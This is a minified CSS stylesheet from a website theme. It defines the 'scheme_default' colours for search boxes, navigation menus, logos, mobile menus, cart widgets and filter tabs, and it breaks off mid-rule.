.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#161616}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#6a6a6a}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#6a6a6a}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#6a6a6a}.scheme_default .sc_layouts_row_type_compact .search_form_wrap_inner,.scheme_default .sc_layouts_row_type_normal .search_form_wrap_inner,.scheme_default .sc_layouts_row_type_narrow .search_form_wrap_inner,.scheme_default.sc_layouts_row_type_compact .search_form_wrap_inner,.scheme_default.sc_layouts_row_type_normal .search_form_wrap_inner,.scheme_default.sc_layouts_row_type_narrow .search_form_wrap_inner{background-color:#161616}.scheme_default .sc_layouts_row_type_narrow .search_wrap.search_style_expand .search_field,.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_expand .search_field{background-color:#ffffff!important}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit{background:transparent}.scheme_default .sc_layouts_row_type_compact .search_form_wrap_inner .search_submit_inner,.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit_inner,.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit_inner,.scheme_default.sc_layouts_row_type_compact .search_form_wrap_inner .search_submit_inner,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit_inner,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit_inner{color:#ffffff;	background-color:#2c6bb5}.scheme_default .sc_layouts_row_type_compact .search_form_wrap_inner .search_submit_inner:hover,.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit_inner:hover,.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit_inner:hover,.scheme_default.sc_layouts_row_type_compact .search_form_wrap_inner .search_submit_inner:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit_inner:hover,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit_inner:hover{color:#2c6bb5;	background-color:#ffffff}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#6a6a6a}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#6a6a6a}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#2c6bb5}.scheme_default .sc_layouts_logo b{color:#161616}.scheme_default .sc_layouts_logo i{color:#2c6bb5}.scheme_default .sc_layouts_logo_text,.scheme_default .sc_layouts_logo .logo_text{color:#161616 !important}.scheme_default .sc_layouts_logo_text:hover,.scheme_default .sc_layouts_logo:hover .logo_text{color:#2c6bb5 !important}.scheme_default .sc_layouts_logo_slogan,.scheme_default .sc_layouts_logo .logo_slogan{color:#6a6a6a !important}.scheme_default .search_style_expand.search_opened{background-color:transparent;	border-color:#eff2f4}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(255,255,255,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#161616}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#161616}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#6a6a6a}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#a5aaad; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#a5aaad; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#a5aaad; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#a5aaad; opacity:1}.scheme_default .search_wrap .search_results{background-color:#ffffff;	border-color:#eff2f4}.scheme_default .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#eff2f4;	border-top-color:#eff2f4}.scheme_default .search_wrap .search_results .search_results_close{color:#a5aaad}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#161616}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#eff2f4}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs a,.scheme_default .sc_layouts_title .sc_layouts_title_description,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta .vc_inline-link,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#161616}.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover,.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#161616}.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs a{color:#161616}.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{color:#2c6bb5}.scheme_default .top_panel_default .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_default .top_panel_default .sc_layouts_title .sc_layouts_title_breadcrumbs a{color:#ffffff}.scheme_default .top_panel_default .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{color:#161616}.scheme_default .top_panel_default .sc_layouts_title .sc_layouts_title_caption{color:#ffffff}.scheme_default .sc_layouts_menu_nav>li>a{color:#161616}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#2c6bb5 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#161616 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#6a6a6a}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#eff2f4}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#19226d}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#d8dcdf}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#161616}.scheme_default .widget_nav_menu li.menu-delimiter,.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#292929}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#2c6bb5 !important}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#2c6bb5 !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#717171 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#6a6a6a}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#6a6a6a}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#2c6bb5 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#2c6bb5 !important}.scheme_default .sc_layouts_menu_nav>li.menu-item-has-children>a:after{color:#2c6bb5}.scheme_default .sc_layouts_language_menu.sc_layouts_dropdown li.menu-item.menu-item-has-children>a:before,.scheme_default .sc_layouts_language_menu.sc_layouts_dropdown li.menu-item.menu-item-has-children>a:after{color:#a5aaad}.scheme_default .sc_layouts_language_menu.sc_layouts_dropdown li.sfHover>a,.scheme_default .sc_layouts_language_menu.sc_layouts_dropdown li.menu-item>a:hover{color:#161616!important}.scheme_default .sc_layouts_language_menu.sc_layouts_dropdown li li.menu-item>a:hover{color:#2c6bb5!important}.scheme_default .scheme_dark .sc_layouts_language_menu.sc_layouts_dropdown li.menu-item>a:hover{color:#2c6bb5!important}.scheme_default .sc_layouts_language_menu.sc_layouts_dropdown li.menu-item>a:hover:before,.scheme_default .sc_layouts_language_menu.sc_layouts_dropdown li.menu-item>a:hover:after{color:#2c6bb5}.scheme_default .sc_layouts_menu_item_description{color:#606060}.scheme_default .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#a5aaad}.scheme_default .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#6a6a6a}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .post_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .amount,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu li{color:#717171}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#2c6bb5}.scheme_default ul.sc_layouts_submenu h1,.scheme_default ul.sc_layouts_submenu h2,.scheme_default ul.sc_layouts_submenu h3,.scheme_default ul.sc_layouts_submenu h4,.scheme_default ul.sc_layouts_submenu h5,.scheme_default ul.sc_layouts_submenu h6,.scheme_default ul.sc_layouts_submenu h1 a,.scheme_default ul.sc_layouts_submenu h2 a,.scheme_default ul.sc_layouts_submenu h3 a,.scheme_default ul.sc_layouts_submenu h4 a,.scheme_default ul.sc_layouts_submenu h5 a,.scheme_default ul.sc_layouts_submenu h6 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#ffffff}.scheme_default ul.sc_layouts_submenu h1 a:hover,.scheme_default ul.sc_layouts_submenu h2 a:hover,.scheme_default ul.sc_layouts_submenu h3 a:hover,.scheme_default ul.sc_layouts_submenu h4 a:hover,.scheme_default ul.sc_layouts_submenu h5 a:hover,.scheme_default ul.sc_layouts_submenu h6 a:hover{color:#2c6bb5}.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#2c6bb5}.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ff730c}.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#2c6bb5}.scheme_default ul.sc_layouts_submenu dt,.scheme_default ul.sc_layouts_submenu b,.scheme_default ul.sc_layouts_submenu strong,.scheme_default ul.sc_layouts_submenu i,.scheme_default ul.sc_layouts_submenu em,.scheme_default ul.sc_layouts_submenu mark,.scheme_default ul.sc_layouts_submenu ins{color:#ffffff}.scheme_default ul.sc_layouts_submenu s,.scheme_default ul.sc_layouts_submenu strike,.scheme_default ul.sc_layouts_submenu del,.scheme_default ul.sc_layouts_submenu .post_meta{color:#606060}.scheme_default ul.sc_layouts_submenu .sc_recent_news_header{border-color:#292929}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#6a6a6a}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#2c6bb5}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#161616}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#161616}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#2c6bb5}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#2c6bb5}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ff730c}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#2c6bb5}.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins{color:#161616}.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#a5aaad}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#eff2f4}.scheme_default.menu_side_wrap .menu_side_button{color:#161616;	border-color:#ffffff;	background-color:rgba(239,242,244,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#1d299b;	border-color:#1f1f1f;	background-color:#19226d}.scheme_default .menu_side_inner{color:#6a6a6a;	background-color:#eff2f4}.scheme_default .menu_side_inner .sc_layouts_logo{background-color:#eff2f4;	border-color:#ffffff}.scheme_default.menu_side_icons .sc_layouts_logo{background-color:#ffffff;	border-color:#eff2f4}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#eff2f4;	color:#2c6bb5}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#2c6bb5;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#2c6bb5}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#161616}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#2c6bb5}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#eff2f4;	color:#6a6a6a}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#19226d}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#19226d}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#1f1f1f}.scheme_default .menu_mobile_inner{color:#6a6a6a;	background-color:#eff2f4}.scheme_default .menu_mobile_button{color:#161616}.scheme_default .menu_mobile_button:hover{color:#2c6bb5}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#161616}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#19226d}.scheme_default .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#ffffff}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#161616}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#19226d}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#a5aaad}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#1f1f1f}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#161616}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#2c6bb5}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#19226d;	background-color:#eff2f4}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#2c6bb5}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#eff2f4}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#2c6bb5}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#2c6bb5}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#2c6bb5}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#161616}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#2c6bb5}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#2c6bb5}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#ffffff}.scheme_default .sc_layouts_cart_items_short{background-color:#161616;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#eff2f4;	background-color:#ffffff;	color:#6a6a6a}.scheme_default .sc_layouts_cart_widget:after{border-color:#eff2f4;	background-color:#ffffff}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#a5aaad}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#161616}.scheme_default #page_preloader,.scheme_default .page_content_wrap,.scheme_default .custom-background .content_wrap>.content,.scheme_default .page_banner_wrap ~ .content_wrap>.content{background-color:#ffffff}.scheme_default .preloader_wrap>div{background-color:#2c6bb5}.scheme_default .top_panel,.scheme_default.top_panel{background-color:#ffffff}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(255,255,255,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#2c6bb5}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#ffffff}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#2c6bb5}.scheme_default .top_panel_default .sc_layouts_row_type_normal .sc_layouts_title_meta .post_meta,.scheme_default .top_panel_default .sc_layouts_row_type_normal .sc_layouts_title_meta .post_meta_item,.scheme_default .top_panel_default .sc_layouts_row_type_normal .sc_layouts_title_meta .post_meta_item.post_categories,.scheme_default .top_panel_default .sc_layouts_row_type_normal .sc_layouts_title_meta a.post_meta_item,.scheme_default .top_panel_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_default .top_panel_default .sc_layouts_row_type_normal .sc_layouts_title .post_meta_item:after{color:#ffffff}.scheme_default .top_panel_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover{color:#161616}.scheme_default .post_header_position_above .top_panel{border-color:#eff2f4}.scheme_default .post_header_position_on_thumb .header_content_wrap.header_align_bb .post_header{border-color:#eff2f4}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .kargo_tabs .kargo_tabs_titles li a{color:#161616;	background-color:#eff2f4}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .kargo_tabs .kargo_tabs_titles li a:hover{color:#ffffff;	background-color:#2c6bb5}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .kargo_tabs .kargo_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#161616}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_default .sheme_self.sidebar .kargo_tabs .kargo_tabs_titles li a{color:#161616;	background-color:#d8dcdf}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default 